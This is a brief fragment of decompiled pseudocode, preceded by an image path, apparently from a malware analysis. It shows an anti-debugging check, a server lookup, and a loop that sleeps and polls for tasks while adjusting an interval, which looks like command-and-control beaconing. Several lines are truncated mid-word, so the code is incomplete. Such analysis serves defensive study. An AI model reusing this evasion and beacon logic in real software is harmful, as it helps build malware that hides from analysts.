 if ( anti_debug() )
return 0;
if ( !*((_BYTE *)v1 + 858) )
*((_BYTE *)v1 + 858) = GetServer((
v3 = v1[215];
if ( v3 <= 100000 )
v1[215] = 2 * v3;
if ( *((_BYTE *)v1 + 858) )
{
v1[215] = 200000;
while ( (unsigned int)ExitCodeThre
Sleep(5000u);
v4 = GetTask((int)v1);
if ( v4 )
v1[215] = 1000 * v4;
}
v1[3] = v1[215];
return 1;